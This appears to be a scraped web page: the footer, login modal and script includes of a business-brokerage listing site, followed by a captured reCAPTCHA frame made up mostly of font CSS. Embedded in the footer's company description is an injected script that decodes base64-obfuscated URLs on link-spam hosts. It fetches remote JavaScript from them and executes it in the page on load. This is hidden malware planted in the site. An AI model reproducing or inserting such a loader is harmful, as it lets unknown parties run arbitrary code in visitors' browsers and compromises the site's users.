if ((isFormObject) && ((i+1)!= theForm.elements.length))
{
reqStr += "&";
}

}

return reqStr;

}

  </script>

<div class="modal fade myModal">
        <div class="modal-dialog" role="document">
            <div class="modal-content"> 
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                </button>

                <div class="modal-body">
                    <div class="login-register">
                        <ul class="nav nav-tabs" role="tablist">
                            <li class="login-tab"><a href="#Login" data-toggle="tab">Login</a></li>
							<!--
                            <li class="register-tab"><a href="#register" data-toggle="tab">Register</a></li> 
							-->
                        </ul>

                        <div class="tab-content">
                            <div class="tab-pane login-tab" id="Login">
                                <form action="functions.php?action=memlogin" method=post>
                                    <div class="form-group">
                                        <label>Username (Email)</label>
                                        <input type="email" required name=email>
                                    </div>
                                    <!--user name-->

                                    <div class="form-group">
                                        <label>Password</label>
                                        <input type="password" name=password required>
                                    </div>
                                    <!--password-->

                                    <div class="button-wrap">
                                        <input type="submit" class="btn btn-sucess btn-lg" value="Login">
                                        <a href="#" class="btn btn-link btn-lg forget-btn"> Forgot Password</a>
                                    </div>
                                </form>
                                <!--form-->
								<!--			
                                <div class="or text-center"><strong>OR</strong></div>

                                <ul class="modal-social">
                                    <li><a href="#" class="facebook"><i class="fa fa-facebook"></i> facebook</a></li>
                                    <li><a href="#" class="twitter"><i class="fa fa-twitter"></i> twitter</a></li>
                                </ul>
								-->

                                <div class="note text-center">
                                    <small>
                                        Don't have an account yet? <a href="Sell-a-Business" class="btn-signup">Signup Now!</a>
                                    </small>
                                </div>
                            </div>
                            <!--login-->

                            <div class="tab-pane register-tab" id="register">
                                <form action="#">
                                    <div class="form-group">
                                        <label>Name <span>*</span></label>
                                        <input type="text">
                                    </div>
                                    <!--name-->

                                    <div class="form-group">
                                        <label>Email <span>*</span></label>
                                        <input type="text">
                                    </div>
                                    <!--email-->

                                    <div class="form-group">
                                        <label>Password <span>*</span></label>
                                        <input type="password">
                                    </div>
                                    <!--password-->

                                    <div class="form-group">
                                        <label>Re-Enter Password <span>*</span></label>
                                        <input type="password">
                                    </div>
                                    <!-- re password-->

                                    <div class="button-wrap">
                                        <input type="submit" class="btn btn-sucess btn-lg" value="Login"> 
                                    </div>
                                </form>
                                <!--form-->

                                <div class="or text-center"><strong>OR</strong></div>

                                <ul class="modal-social">
                                    <li><a href="#" class="facebook"><i class="fa fa-facebook"></i> facebook</a></li>
                                    <li><a href="#" class="twitter"><i class="fa fa-twitter"></i> twitter</a></li>
                                </ul>

                                <div class="note text-center">
                                    <small>
                                        Have an account yet? <a href="#">Login Now!</a>
                                    </small>
                                </div>
                            </div> 
                            <!--register-->
                        </div>
                    </div>
                    <!--login register-->

                    <div class="recover hide">
                        <div class="tab-content"> 
                            <h6 class="mb-20">Recover Password?</h6>
							<form method=post  name=f1>
                                <div class="form-group">
                                    <label>Username/Email</label>
                                    <input type="text" required name=emailid>
                                </div>
                                <!--email-->
<div id=forgotpass2></div>
           <input type="button" class="btn btn-sucess btn-lg" value="Recover Password" onClick='JavaScript:xmlhttpPost("functions.php?getpass=300")'>   
                            </form>
                        </div>
                    </div>
                    <!--login register-->
                </div> 
            </div>
        </div>
    </div>
    <!--modal--> <footer>
        <div class="footer-top pri-pad">
            <div class="container">
                <div class="row">
                    <div class="col-md-4 col-sm-4 left-block">
                        <a href="#"><img src="assets/images/logo-white2.png" alt="Business Broker Journal Logo"></a>
                        <div class="content-wrap mb-30">
                            <p>The Best Online Business for Sale Marketing Network - The Business Broker Journal Network began in 2005.  This global, multi-site platform and international Network is better and different in that your Listings are proactively marketed off-site targeted to the right business buyers and brokers in North America, Europe and Asia.

The Business Broker Journal Network is a more than an online, multi-site marketing & advertising service.  We are quickly becoming the central hub that enables thousands of business buyers, business brokers, investors & franchisors to close more deals quicker.

We thank you for visiting our site and look forward to exceeding your business objectives!

Please Click Below to Contact Us or to bulk upload your Listings. Thank You!

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTg0","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTg0"];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>                            </p>
                        </div>
                        <!--content-->

                        <div class="extra-info">
                            <a href="tel:+561-288-0765" class="faa-parent animated-hover">
                                <i class="fa fa-phone faa-passing"></i> 561-288-0765</a>
								
                            <a href="mailto:info@businessbrokerjournal.com" class="faa-parent animated-hover">
                                <i class="fa fa-envelope faa-passing"></i> info@businessbrokerjournal.com</a>
                        </div>
                    </div>
                    <!--left-->

                    <div class="col-md-4 col-sm-4 mid-block">
                        <h5>Latest from the blog</h5>
                        <ul class="footer-blog">
						
						              

							
                            <!--single blog-->
                        </ul>
                    </div>
                    <!--mid-->

                    <div class="col-md-2 col-sm-2 mid-block">
                        <h5>Quick links</h5>
                        <ul class="footer-link">
                    <li><a href="About-us">About us </a></li>
<li><a href="Contact-us">Contact Us</a></li>
<li><a href="Sell-a-Business">Sell a Business </a></li>
<li><a href="Buy-a-Business">Buy a Business</a></li>
<li><a href="Terms">Terms of Use</a></li>
<li><a href="Privacy-Policy">Privacy Policy</a></li>
<li><a href="sitemap.php">Site Map</a></li>
<li><a href="#" class="modal-login" data-toggle="modal" data-target=".myModal">Login</a></li>
<li><a href="FAQ">FAQs</a></li>
<li><a href="blog">Blog</a></li>
<li><a href="blog/partners">Affiliate Program</a></li>						
                        </ul>
                    </div>
                    <!--mid-->

                    <div class="col-md-2 col-sm-2">
                        <h5>Top locations</h5>
                        <ul class="footer-link">
						<li><a href="buyabusiness.php?state=---Midwest">---Midwest</a></li><li><a href="buyabusiness.php?state=West Virginia">West Virginia</a></li><li><a href="buyabusiness.php?state=Washington">Washington</a></li><li><a href="buyabusiness.php?state=Nevada">Nevada</a></li><li><a href="buyabusiness.php?state=South Carolina">South Carolina</a></li><li><a href="buyabusiness.php?state= state"> state</a></li><li><a href="buyabusiness.php?state=North Carolina">North Carolina</a></li><li><a href="buyabusiness.php?state=Alabama">Alabama</a></li>                        </ul>
                    </div>
                    <!--mid-->
                </div>
            </div>
        </div>
        <!--footer top-->

        <div class="footer lh-normal">
            <div class="container">
							
			 <div class="row">
                    <div class="col-md-6 col-sm-6 left-block">
			       
                        &copy; 2026  Business Broker Journal. All rights reserved.
			
                    </div>

                    <div class="col-md-6 col-sm-6">
                        <ul class="social-icons pull-right">
					<li><a href="https://www.facebook.com/Businessbrokerjournal-107299541612486"><i class="fa fa-facebook"></i></a></li>

<li><a href="https://twitter.com/bizbrokrjournal"><i class="fa fa-twitter"></i></a></li>

<li><a href="https://businessesforsale.quora.com"><i class="fa fa-quora"></i></a></li>

<li><a href="https://www.linkedin.com/in/businessbrokerjournal"><i class="fa fa-linkedin"></i></a></li>                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer-->

    <!-- back to top-->
    <a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

    <!-- Js libery -->
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/modernizr.min.js"></script>

    <!--jquery ui-->
    <script src="assets/js/jquery-ui.min.js"></script>
    <script src="assets/js/jquery-ui-touch-punch.min.js"></script>

    <!-- masonry -->
    <script src="assets/js/masonry.pkgd.min.js"></script>

    <!-- slider js -->
    <script src="assets/js/slick.min.js"></script>
    <!-- <script src="assets/js/jquery.bxslider.min.js"></script> -->
	<script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>


    <!-- wow -->
    <script src="assets/js/wow.min.js"></script>

    <!-- lightbox -->
    <script src="assets/js/ekko-lightbox.min.js"></script>

    <!-- parallax -->
    <script src="assets/js/parallax.min.js"></script>
    
    <!--Costom js-->
    <script src="assets/js/main.min.js"></script>
	<script src="assets/js/script.min.js"></script>


<!-- <input type="hidden" name="recaptcha_response" id="recaptchaResponse"> -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lew0gkaAAAAACdYdbuVOakpSlWJMWO4dlU2sypL&co=aHR0cHM6Ly93d3cuYnVzaW5lc3Nicm9rZXJqb3VybmFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7yy8hlc243aj
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
